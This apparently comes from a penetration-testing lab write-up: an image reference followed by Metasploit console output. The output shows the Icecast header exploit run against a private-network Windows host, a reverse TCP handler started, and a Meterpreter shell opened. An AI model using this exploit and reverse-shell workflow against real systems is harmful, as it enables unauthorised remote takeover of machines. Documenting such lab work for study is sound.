 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49809) at 202
1-05-20 10:02:24 -0700